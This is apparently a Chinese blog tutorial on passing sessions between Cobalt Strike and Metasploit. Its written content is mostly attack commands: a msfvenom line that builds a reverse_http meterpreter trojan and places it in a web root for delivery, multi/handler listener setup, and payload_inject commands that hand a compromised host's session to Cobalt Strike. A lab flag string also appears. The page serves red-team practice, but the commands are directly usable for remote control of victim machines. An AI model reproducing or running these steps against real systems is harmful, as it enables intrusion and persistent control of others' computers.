Cobalt Strike会话管理

1 增加 CS 会话

-







添加新侦听器

-







在获得的 session 会话中选择"新建会话(spawn)":选择新添加的侦听器

-

-



获取到新的会话

2 利用 CS 会话生成 MSF 会话

-

添加新外部侦听器

-



配置 MSF 如下

msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf6 exploit(multi/handler) > set lhost 192.168.0.2 lhost => 192.168.0.2 msf6 exploit(multi/handler) > set lport 480 lport => 480 msf6 exploit(multi/handler) > run -

在获得的 session 会话中选择"新建会话(spawn)":选择新添加的外部侦听器

-

获取到 meterpreter 会话

3 利用 msfvenom 生成的文件生成 MSF 会话

-



添加新侦听器

-

MSF 生成与 CS 建立会话的木马

sudo msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.0.2 LPORT=580 -f exe > /var/www/html/shell1.exe -

在目标主机上运行 MSF 所生成的木马文件,获得 CS 会话

4 利用 MSF 会话生成 CS 会话

-

添加新侦听器

-



配置 MSF 如下

msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/payload_inject) > set session 3 session => 3 msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf6 exploit(windows/local/payload_inject) > set lhost 192.168.0.2 lhost => 192.168.0.2 msf6 exploit(windows/local/payload_inject) > set lport 680 lport => 680 msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true disablepayloadhandler => true # 将DisablePayLoadHandler设置为true。不使用 metasploit 来处理负载连接。 flag{8ff7cf91-537c-478f-b025-b9af61462ac7}

-

运行 payload 将 MSF 会话传递给 CS

浙公网安备 33010602011771号

浙公网安备 33010602011771号